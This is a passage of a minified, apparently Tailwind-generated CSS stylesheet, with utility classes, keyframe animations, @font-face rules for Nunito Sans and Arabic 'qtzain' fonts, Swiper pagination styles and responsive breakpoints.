rem}.w-28{width:7rem}.w-32{width:8rem}.w-36{width:9rem}.w-40{width:10rem}.w-44{width:11rem}.w-48{width:12rem}.w-52{width:13rem}.w-60{width:15rem}.w-64{width:16rem}.w-72{width:18rem}.w-80{width:20rem}.w-auto{width:auto}.w-0\.5{width:.125rem}.w-2\.5{width:.625rem}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-2\/3{width:66.666667%}.w-1\/4{width:25%}.w-3\/4{width:75%}.w-3\/5{width:60%}.w-1\/12{width:8.333333%}.w-2\/12{width:16.666667%}.w-10\/12{width:83.333333%}.w-11\/12{width:91.666667%}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-2\.5{gap:.625rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-y-2{row-gap:.5rem}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.col-span-1{grid-column:span 1/span 1}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.col-span-5{grid-column:span 5/span 5}.col-span-6{grid-column:span 6/span 6}.col-span-7{grid-column:span 7/span 7}.col-span-8{grid-column:span 8/span 8}.col-start-1{grid-column-start:1}.col-start-6{grid-column-start:6}.col-start-10{grid-column-start:10}.col-start-11{grid-column-start:11}.col-start-12{grid-column-start:12}.transform{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.origin-top-right{transform-origin:top right}.scale-y-50{--tw-scale-y:.5}.scale-y-100{--tw-scale-y:1}.hover\:scale-50:hover{--tw-scale-x:.5;--tw-scale-y:.5}.rotate-90{--tw-rotate:90deg}.rotate-180{--tw-rotate:180deg}.-rotate-180{--tw-rotate:-180deg}.-rotate-90{--tw-rotate:-90deg}.-translate-x-6{--tw-translate-x:-1.5rem}.translate-x-1\/2{--tw-translate-x:50%}.translate-x-full{--tw-translate-x:100%}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-full{--tw-translate-x:-100%}.translate-y-0{--tw-translate-y:0px}.translate-y-1{--tw-translate-y:0.25rem}.translate-y-2{--tw-translate-y:0.5rem}.translate-y-4{--tw-translate-y:1rem}.translate-y-1\.5{--tw-translate-y:0.375rem}.-translate-y-0{--tw-translate-y:0px}.-translate-y-6{--tw-translate-y:-1.5rem}.-translate-y-0\.5{--tw-translate-y:-0.125rem}.translate-y-full{--tw-translate-y:100%}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-full{--tw-translate-y:-100%}.skew-x-20{--tw-skew-x:20deg}.skew-x-25{--tw-skew-x:25deg}.-skew-x-20{--tw-skew-x:-20deg}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.duration-100{transition-duration:.1s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-1000{transition-duration:1s}.delay-100{transition-delay:.1s}@keyframes spin{to{transform:rotate(1turn)}}@keyframes ping{75%,to{transform:scale(2);opacity:0}}@keyframes pulse{50%{opacity:.5}}@keyframes bounce{0%,to{transform:translateY(-25%);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{transform:none;animation-timing-function:cubic-bezier(0,0,.2,1)}}@keyframes slide-in-down{0%{transform:translateY(-60px)}to{transform:translateY(0)}}@keyframes slide-out-up{0%{transform:translateY(0)}to{transform:translateY(-60px)}}@keyframes fade-in-down{0%{opacity:0;transform:translateY(-10px)}to{opacity:1;transform:translateY(0)}}@keyframes fade-out-down{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(10px)}}@keyframes fade-in-up{0%{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes fade-out-up{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(10px)}}@keyframes ping-slow{99.9%{transform:scale(2);opacity:0}to{transform:scale(2);opacity:0}}.animate-spin{animation:spin 1s linear infinite}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.animate-fade-in-down{animation:fade-in-down .5s ease-out}.animate-slide-in-down{animation:slide-in-down .3s ease-out}.animate-slide-out-up{animation:slide-out-up .3s ease-out}.animate-fade-in-up{animation:fade-in-up .5s ease-out}.animate-ping-slow{animation:ping 3s cubic-bezier(0,0,.2,1) infinite}.filter{--tw-blur:var(--tw-empty,/*!*/ /*!*/);--tw-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-invert:var(--tw-empty,/*!*/ /*!*/);--tw-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow:var(--tw-empty,/*!*/ /*!*/);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur{--tw-blur:blur(8px)}.drop-shadow-2xl{--tw-drop-shadow:drop-shadow(0 25px 25px rgba(0,0,0,0.15))}.grayscale{--tw-grayscale:grayscale(100%)}.invert{--tw-invert:invert(100%)}.sepia{--tw-sepia:sepia(100%)}.ps-2{-webkit-padding-start:.5rem;padding-inline-start:.5rem}.pe-2{-webkit-padding-end:.5rem;padding-inline-end:.5rem}.ps-3{-webkit-padding-start:.75rem;padding-inline-start:.75rem}.pe-3{-webkit-padding-end:.75rem;padding-inline-end:.75rem}.ps-4{-webkit-padding-start:1rem;padding-inline-start:1rem}.pe-4{-webkit-padding-end:1rem;padding-inline-end:1rem}.ps-5{-webkit-padding-start:1.25rem;padding-inline-start:1.25rem}.ps-6{-webkit-padding-start:1.5rem;padding-inline-start:1.5rem}.pe-7{-webkit-padding-end:1.75rem;padding-inline-end:1.75rem}.ps-10{-webkit-padding-start:2.5rem;padding-inline-start:2.5rem}.pe-10{-webkit-padding-end:2.5rem;padding-inline-end:2.5rem}.ps-20{-webkit-padding-start:5rem;padding-inline-start:5rem}.ps-36{-webkit-padding-start:9rem;padding-inline-start:9rem}.pe-2\.5{-webkit-padding-end:.625rem;padding-inline-end:.625rem}.ms-1{-webkit-margin-start:.25rem;margin-inline-start:.25rem}.me-1{-webkit-margin-end:.25rem;margin-inline-end:.25rem}.ms-2{-webkit-margin-start:.5rem;margin-inline-start:.5rem}.me-2{-webkit-margin-end:.5rem;margin-inline-end:.5rem}.ms-3{-webkit-margin-start:.75rem;margin-inline-start:.75rem}.me-3{-webkit-margin-end:.75rem;margin-inline-end:.75rem}.ms-4{-webkit-margin-start:1rem;margin-inline-start:1rem}.me-4{-webkit-margin-end:1rem;margin-inline-end:1rem}.ms-5{-webkit-margin-start:1.25rem;margin-inline-start:1.25rem}.ms-6{-webkit-margin-start:1.5rem;margin-inline-start:1.5rem}.me-6{-webkit-margin-end:1.5rem;margin-inline-end:1.5rem}.ms-28{-webkit-margin-start:7rem;margin-inline-start:7rem}.me-2\.5{-webkit-margin-end:.625rem;margin-inline-end:.625rem}.me-4\.5{-webkit-margin-end:1.125rem;margin-inline-end:1.125rem}.-me-0{-webkit-margin-end:0;margin-inline-end:0}.-me-0\.5{-webkit-margin-end:-.125rem;margin-inline-end:-.125rem}[dir=rtl] .start-0{right:0}[dir=rtl] .end-0{left:0}[dir=ltr] .end-0{right:0}[dir=ltr] .start-0{left:0}[dir=rtl] .start-2{right:.5rem}[dir=rtl] .end-2{left:.5rem}[dir=ltr] .end-2{right:.5rem}[dir=ltr] .start-2{left:.5rem}[dir=rtl] .end-3{left:.75rem}[dir=ltr] .end-3{right:.75rem}[dir=rtl] .start-4{right:1rem}[dir=rtl] .end-4{left:1rem}[dir=ltr] .end-4{right:1rem}[dir=ltr] .start-4{left:1rem}[dir=rtl] .end-10{left:2.5rem}[dir=ltr] .end-10{right:2.5rem}[dir=ltr] .rounded-te-md{border-top-right-radius:.375rem}[dir=ltr] .rounded-bs-md{border-bottom-left-radius:.375rem}[dir=rtl] .rounded-te-md{border-top-left-radius:.375rem}[dir=rtl] .rounded-bs-md{border-bottom-right-radius:.375rem}[dir=ltr] .rounded-ts-lg{border-top-left-radius:.5rem}[dir=ltr] .rounded-te-lg{border-top-right-radius:.5rem}[dir=rtl] .rounded-te-lg{border-top-left-radius:.5rem}[dir=rtl] .rounded-ts-lg{border-top-right-radius:.5rem}.border-e-2{border-inline-end-width:2px}.border-e{border-inline-end-width:1px}[dir=rtl] .text-start{text-align:right}[dir=rtl] .text-end{text-align:left}[dir=ltr] .text-end{text-align:right}[dir=ltr] .text-start{text-align:left}[dir=ltr] .origin-top-end{transform-origin:top right}[dir=rtl] .origin-top-end{transform-origin:top left}.space-s-1>:not([hidden])~:not([hidden]){--tw-space-s-reverse:0;-webkit-margin-end:calc(0.25rem*var(--tw-space-s-reverse));margin-inline-end:calc(0.25rem*var(--tw-space-s-reverse));-webkit-margin-start:calc(0.25rem*(1 - var(--tw-space-s-reverse)));margin-inline-start:calc(0.25rem*(1 - var(--tw-space-s-reverse)))}.space-s-2>:not([hidden])~:not([hidden]){--tw-space-s-reverse:0;-webkit-margin-end:calc(0.5rem*var(--tw-space-s-reverse));margin-inline-end:calc(0.5rem*var(--tw-space-s-reverse));-webkit-margin-start:calc(0.5rem*(1 - var(--tw-space-s-reverse)));margin-inline-start:calc(0.5rem*(1 - var(--tw-space-s-reverse)))}.space-s-3>:not([hidden])~:not([hidden]){--tw-space-s-reverse:0;-webkit-margin-end:calc(0.75rem*var(--tw-space-s-reverse));margin-inline-end:calc(0.75rem*var(--tw-space-s-reverse));-webkit-margin-start:calc(0.75rem*(1 - var(--tw-space-s-reverse)));margin-inline-start:calc(0.75rem*(1 - var(--tw-space-s-reverse)))}.space-s-4>:not([hidden])~:not([hidden]){--tw-space-s-reverse:0;-webkit-margin-end:calc(1rem*var(--tw-space-s-reverse));margin-inline-end:calc(1rem*var(--tw-space-s-reverse));-webkit-margin-start:calc(1rem*(1 - var(--tw-space-s-reverse)));margin-inline-start:calc(1rem*(1 - var(--tw-space-s-reverse)))}.space-s-5>:not([hidden])~:not([hidden]){--tw-space-s-reverse:0;-webkit-margin-end:calc(1.25rem*var(--tw-space-s-reverse));margin-inline-end:calc(1.25rem*var(--tw-space-s-reverse));-webkit-margin-start:calc(1.25rem*(1 - var(--tw-space-s-reverse)));margin-inline-start:calc(1.25rem*(1 - var(--tw-space-s-reverse)))}.space-s-12>:not([hidden])~:not([hidden]){--tw-space-s-reverse:0;-webkit-margin-end:calc(3rem*var(--tw-space-s-reverse));margin-inline-end:calc(3rem*var(--tw-space-s-reverse));-webkit-margin-start:calc(3rem*(1 - var(--tw-space-s-reverse)));margin-inline-start:calc(3rem*(1 - var(--tw-space-s-reverse)))}@font-face{font-family:qt_zaintext_bold_pcbold;src:url(../fonts/qtzain_bold_final.1178956d.woff2) format("woff2"),url(../fonts/qtzain_bold_final.318b943d.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:qt_zaintextregular;src:url(../fonts/qtzain_reguar_final.a7f59af0.woff2) format("woff2"),url(../fonts/qtzain_reguar_final.c2c5d94f.woff) format("woff");font-weight:400;font-style:normal}@font-face{font-family:Nunito Sans;src:url(../fonts/qtzaintext.3427b975.woff2) format("woff2"),url(../fonts/qtzaintext.9cf0254e.woff) format("woff");unicode-range:u+6??;font-weight:200;font-style:normal}@font-face{font-family:Nunito Sans;src:url(../fonts/qtzaintext.3427b975.woff2) format("woff2"),url(../fonts/qtzaintext.9cf0254e.woff) format("woff");unicode-range:u+6??;font-weight:400;font-style:normal}@font-face{font-family:Nunito Sans;src:url(../fonts/qtzaintextboldpc-bold.0fb44f2c.woff2) format("woff2"),url(../fonts/qtzaintextboldpc-bold.2f887675.woff) format("woff");unicode-range:u+6??;font-weight:500 600;font-style:normal}@font-face{font-family:Nunito Sans;src:url(../fonts/qtzaintextboldpc-bold.0fb44f2c.woff2) format("woff2"),url(../fonts/qtzaintextboldpc-bold.2f887675.woff) format("woff");unicode-range:u+6??;font-weight:700 800;font-style:normal}@font-face{font-family:Nunito Sans;src:url(../fonts/qtzaintextboldpc-bold.0fb44f2c.woff2) format("woff2"),url(../fonts/qtzaintextboldpc-bold.2f887675.woff) format("woff");unicode-range:u+6??;font-weight:900;font-style:normal}@font-face{font-family:Nunito Sans;font-style:normal;font-weight:200;src:url(../fonts/nunito-sans-v11-latin-200.5a7dcb58.eot);src:local(""),url(../fonts/nunito-sans-v11-latin-200.5a7dcb58.eot?#iefix) format("embedded-opentype"),url(../fonts/nunito-sans-v11-latin-200.6e5886a6.woff2) format("woff2"),url(../fonts/nunito-sans-v11-latin-200.18e0d9fb.woff) format("woff"),url(../fonts/nunito-sans-v11-latin-200.fa68753c.ttf) format("truetype"),url(../img/nunito-sans-v11-latin-200.c66af3e7.svg#NunitoSans) format("svg")}@font-face{font-family:Nunito Sans;font-style:normal;font-weight:300;src:url(../fonts/nunito-sans-v11-latin-300.dfbeaabc.eot);src:local(""),url(../fonts/nunito-sans-v11-latin-300.dfbeaabc.eot?#iefix) format("embedded-opentype"),url(../fonts/nunito-sans-v11-latin-300.cfcd7ba0.woff2) format("woff2"),url(../fonts/nunito-sans-v11-latin-300.fb0f2787.woff) format("woff"),url(../fonts/nunito-sans-v11-latin-300.f20487fa.ttf) format("truetype"),url(../img/nunito-sans-v11-latin-300.09aafa07.svg#NunitoSans) format("svg")}@font-face{font-family:Nunito Sans;font-style:normal;font-weight:400;src:url(../fonts/nunito-sans-v11-latin-regular.bede8300.eot);src:local(""),url(../fonts/nunito-sans-v11-latin-regular.bede8300.eot?#iefix) format("embedded-opentype"),url(../fonts/nunito-sans-v11-latin-regular.c79c0092.woff2) format("woff2"),url(../fonts/nunito-sans-v11-latin-regular.890d934b.woff) format("woff"),url(../fonts/nunito-sans-v11-latin-regular.619a5fef.ttf) format("truetype"),url(../img/nunito-sans-v11-latin-regular.8030e845.svg#NunitoSans) format("svg")}@font-face{font-family:Nunito Sans;font-style:normal;font-weight:600;src:url(../fonts/nunito-sans-v11-latin-600.32490105.eot);src:local(""),url(../fonts/nunito-sans-v11-latin-600.32490105.eot?#iefix) format("embedded-opentype"),url(../fonts/nunito-sans-v11-latin-600.faf15010.woff2) format("woff2"),url(../fonts/nunito-sans-v11-latin-600.614530b6.woff) format("woff"),url(../fonts/nunito-sans-v11-latin-600.50ad2af8.ttf) format("truetype"),url(../img/nunito-sans-v11-latin-600.5946db3b.svg#NunitoSans) format("svg")}@font-face{font-family:Nunito Sans;font-style:normal;font-weight:700;src:url(../fonts/nunito-sans-v11-latin-700.5cf5f6ff.eot);src:local(""),url(../fonts/nunito-sans-v11-latin-700.5cf5f6ff.eot?#iefix) format("embedded-opentype"),url(../fonts/nunito-sans-v11-latin-700.41d42457.woff2) format("woff2"),url(../fonts/nunito-sans-v11-latin-700.ccf1123e.woff) format("woff"),url(../fonts/nunito-sans-v11-latin-700.224e90ec.ttf) format("truetype"),url(../img/nunito-sans-v11-latin-700.8a4e0d0d.svg#NunitoSans) format("svg")}@font-face{font-family:Nunito Sans;font-style:normal;font-weight:800;src:url(../fonts/nunito-sans-v11-latin-800.8f065219.eot);src:local(""),url(../fonts/nunito-sans-v11-latin-800.8f065219.eot?#iefix) format("embedded-opentype"),url(../fonts/nunito-sans-v11-latin-800.b457a8d5.woff2) format("woff2"),url(../fonts/nunito-sans-v11-latin-800.8ef69d7d.woff) format("woff"),url(../fonts/nunito-sans-v11-latin-800.cbd9b56f.ttf) format("truetype"),url(../img/nunito-sans-v11-latin-800.9793c85e.svg#NunitoSans) format("svg")}@font-face{font-family:Nunito Sans;font-style:normal;font-weight:900;src:url(../fonts/nunito-sans-v11-latin-900.8b546a21.eot);src:local(""),url(../fonts/nunito-sans-v11-latin-900.8b546a21.eot?#iefix) format("embedded-opentype"),url(../fonts/nunito-sans-v11-latin-900.2ad492e7.woff2) format("woff2"),url(../fonts/nunito-sans-v11-latin-900.8cab313e.woff) format("woff"),url(../fonts/nunito-sans-v11-latin-900.1dca6924.ttf) format("truetype"),url(../img/nunito-sans-v11-latin-900.9409c596.svg#NunitoSans) format("svg")}*{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{background-color:#fafafa;transition:background-color .3s ease;font-family:Nunito Sans,sans-serif!important}input,select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.dark body{background-color:#1d1d1d}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],input,select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:1rem}.slide-next-enter-active,.slide-next-leave-active,.slide-prev-enter-active,.slide-prev-leave-active{transition:transform .25s cubic-bezier(.785,.135,.15,.86)}.slide-next-enter,.slide-prev-leave-to{transform:translate3d(-100%,0,0);position:absolute;width:100%}.slide-next-leave-to,.slide-prev-enter{transform:translate3d(100%,0,0);position:absolute;width:100%}.swiper-pagination{width:100%;position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:0}.swiper-pagination-bullet:first-child:last-child{display:none}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.66);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.66)}.swiper-pagination-bullet{width:16px;height:16px;margin:0 5px;display:inline-block;border-radius:50%;background:#000;border:5px solid;opacity:.3}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;border-color:var(--swiper-theme-color)!important;border-width:2px;background:transparent!important}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-pagination-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}::-webkit-scrollbar{width:10px}::-webkit-scrollbar-track{background:hsla(0,0%,94.5%,.45);border-radius:10px}::-webkit-scrollbar-thumb{background:hsla(0,0%,53.3%,.52);border-radius:10px}::-webkit-scrollbar-thumb:hover{background:#555}.swiper-button-disabled{opacity:1%;cursor:default}.white-select-arrow{background-image:url(../img/caret.61af4e3e.svg)}@media (min-width:640px){.sm\:rounded-md{border-radius:.375rem}.sm\:block{display:block}.sm\:hidden{display:none}.sm\:flex-nowrap{flex-wrap:nowrap}.sm\:items-stretch{align-items:stretch}.sm\:justify-start{justify-content:flex-start}.sm\:justify-between{justify-content:space-between}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}.sm\:text-9xl{font-size:8rem;line-height:1}.sm\:mt-0{margin-top:0}.sm\:p-0{padding:0}.sm\:p-8{padding:2rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:px-10{padding-left:2.5rem;padding-right:2.5rem}.sm\:px-16{padding-left:4rem;padding-right:4rem}.sm\:static{position:static}.sm\:relative{position:relative}.sm\:inset-auto{top:auto;right:auto;bottom:auto;left:auto}.sm\:w-44{width:11rem}.sm\:w-48{width:12rem}.sm\:w-96{width:24rem}.sm\:w-auto{width:auto}.sm\:w-1\/3{width:33.333333%}.sm\:w-8\/12{width:66.666667%}.sm\:gap-3{gap:.75rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:col-span-6{grid-column:span 6/span 6}.sm\:col-start-2{grid-column-start:2}.sm\:scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.sm\:scale-100{--tw-scale-x:1;--tw-scale-y:1}.sm\:translate-y-0{--tw-translate-y:0px}.sm\:pe-0{-webkit-padding-end:0;padding-inline-end:0}.sm\:ms-6{-webkit-margin-start:1.5rem;margin-inline-start:1.5rem}}@media (min-width:768px){.md\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px*var(--tw-space-y-reverse))}.md\:space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0.75rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0.75rem*var(--tw-space-y-reverse))}.md\:border-gray-200{--tw-border-opacity:1;border-color:rgba(229,229,229,var(--tw-border-opacity))}.md\:rounded-none{border-radius:0}.md\:rounded-md{border-radius:.375rem}.md\:border-none{border-style:none}.md\:border-0{border-width:0}.md\:border{border-width:1px}.md\:border-t-0{border-top-width:0}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:flex-row{flex-direction:row}.md\:flex-col{flex-direction:column}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:justify-around{justify-content:space-around}.md\:h-16{height:4rem}.md\:h-24{height:6rem}.md\:h-40{height:10rem}.md\:h-64{height:16rem}.md\:h-85{height:22rem}.md\:h-auto{height:auto}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:leading-4{line-height:1rem}.md\:mx-0{margin-left:0;margin-right:0}.md\:my-10{margin-top:2.5rem;margin-bottom:2.5rem}.md\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.md\:mx-24{margin-left:6rem;margin-right:6rem}.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:mt-0{margin-top:0}.md\:mb-0{margin-bottom:0}.md\:mt-2{margin-top:.5rem}.md\:mb-3{margin-bottom:.75rem}.md\:mt-4{margin-top:1rem}.md\:mb-4{margin-bottom:1rem}.md\:mt-5{margin-top:1.25rem}.md\:mt-6{margin-top:1.5rem}.md\:mb-6{margin-bottom:1.5rem}.md\:mt-8{margin-top:2rem}.md\:mt-10{margin-top:2.5rem}.md\:mb-10{margin-bottom:2.5rem}.md\:mt-12{margin-top:3rem}.md\:mt-36{margin-top:9rem}.md\:max-w-xl{max-width:36rem}.md\:max-w-5xl{max-width:64rem}.md\:max-w-6xl{max-width:72rem}.md\:max-w-full{max-width:100%}.md\:min-h-96{min-height:24rem}.md\:min-h-screen-50{min-height:50vh}.md\:p-2{padding:.5rem}.md\:p-3{padding:.75rem}.md\:p-6{padding:1.5rem}.md\:px-0{padding-left:0;padding-right:0}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.md\:px-5{padding-left:1.25rem;padding-right:1.25rem}.md\:px-10{padding-left:2.5rem;padding-right:2.5rem}.md\:static{position:static}.md\:bottom-5{bottom:1.25rem}.md\:bottom-9{bottom:2.25rem}.md\:left-9{left:2.25rem}.md\:shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,0.1),0 2px 4px -1px rgba(0,0,0,0.06)}.md\:shadow-lg,.md\:shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.md\:shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,0.1),0 4px 6px -2px rgba(0,0,0,0.05)}.md\:shadow-none{--tw-shadow:0 0 transparent;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.md\:text-center{text-align:center}.md\:w-5{width:1.25rem}.md\:w-16{width:4rem}.md\:w-24{width:6rem}.md\:w-64{width:16rem}.md\:w-1\/2{width:50%}.md\:w-2\/3{width:66.666667%}.md\:w-1\/4{width:25%}.md\:w-1\/6{width:16.666667%}.md\:w-6\/12{width:50%}.md\:w-full{width:100%}.md\:z-auto{z-index:auto}.md\:gap-6{gap:1.5rem}.md\:gap-10{gap:2.5rem}.md\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.md\:gap-y-10{row-gap:2.5rem}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.md\:col-span-2{grid-column:span 2/span 2}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-9{grid-column:span 9/span 9}.md\:pe-0{-webkit-padding-end:0;padding-inline-end:0}.md\:ps-6{-webkit-padding-start:1.5rem;padding-inline-start:1.5rem}.md\:ps-10{-webkit-padding-start:2.5rem;padding-inline-start:2.5rem}.md\:ms-0{-webkit-margin-start:0;margin-inline-start:0}.md\:me-0{-webkit-margin-end:0;margin-inline-end:0}.md\:ms-2{-webkit-margin-start:.5rem;margin-inline-start:.5rem}.md\:border-e{border-inline-end-width:1px}[dir=rtl] .md\:text-start{text-align:right}[dir=ltr] .md\:text-start{text-align:left}}@media (min-width:1024px){.lg\:space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem*var(--tw-space-y-reverse))}.lg\:space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.lg\:bg-gray-50{--tw-bg-opacity:1;background-color:rgba(250,250,250,var(--tw-bg-opacity))}.lg\:bg-gray-100{--tw-bg-opacity:1;background-color:rgba(245,245,245,var(--tw-bg-opacity))}.lg\:border-gray-200{--tw-border-opacity:1;border-color:rgba(229,229,229,var(--tw-border-opacity))}.lg\:rounded-lg{border-radius:.5rem}.lg\:border-0{border-width:0}.lg\:border{border-width:1px}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:place-self-start{place-self:start}.lg\:items-end{align-items:flex-end}.lg\:justify-between{justify-content:space-between}.lg\:h-10{height:2.5rem}.lg\:h-18{height:4.375rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:my-0{margin-top:0;margin-bottom:0}.lg\:my-6{margin-top:1.5rem;margin-bottom:1.5rem}.lg\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.lg\:mt-3{margin-top:.75rem}.lg\:ml-3{margin-left:.75rem}.lg\:mt-10{margin-top:2.5rem}.lg\:mt-14{margin-top:3.5rem}.lg\:ml-3\.5{margin-left:.875rem}.lg\:max-h-full{max-height:100%}.lg\:max-w-8xl{max-width:95.5rem}.lg\:p-0{padding:0}.lg\:p-4{padding:1rem}.lg\:p-6{padding:1.5rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-6{padding-left:1.5rem;padding-right:1.5re